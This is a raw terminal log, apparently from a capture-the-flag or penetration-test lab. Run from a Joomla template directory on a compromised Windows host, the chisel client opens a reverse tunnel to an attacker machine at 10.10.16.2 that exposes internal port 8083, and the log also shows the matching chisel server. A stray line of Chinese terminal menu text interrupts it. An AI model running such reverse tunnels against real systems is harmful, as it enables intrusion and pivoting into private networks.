 C:\xampp\htdocs\joomla\templates\cassiopeia>chisel_1.9.1_windows_amd64 client 10.10.16.2:12345 R:8083:127.0.0.1:8083
2024/03/12 14:46:47 client: Connecting to ws://10.10.16.2:12345
2024/03/12 14:46:53 client: Connected (Latency 410.9575ms)
新建标签页(N) 拆分视图 复制(C) 粘贴(P) 查找(F)
(base) ➜ Downloads chmod +x chisel_1.9.1_linux_amd64
(base) ➜ Downloads ./chisel_1.9.1_linux_amd64 server -p 12345 --reverse
2024/03/12 21:35:21 server: Reverse tunnelling enabled
2024/03/12 21:35:21 server: Fingerprint fPa0jhMsw1Or00owrkYWVte1fPgU8o9nd//tJQh9PN8=
2024/03/12 21:35:21 server: Listening on http://0.0.0.0:12345
2024/03/12 21:46:51 server: session#1: tun: proxy#R:8083=>8083: Listening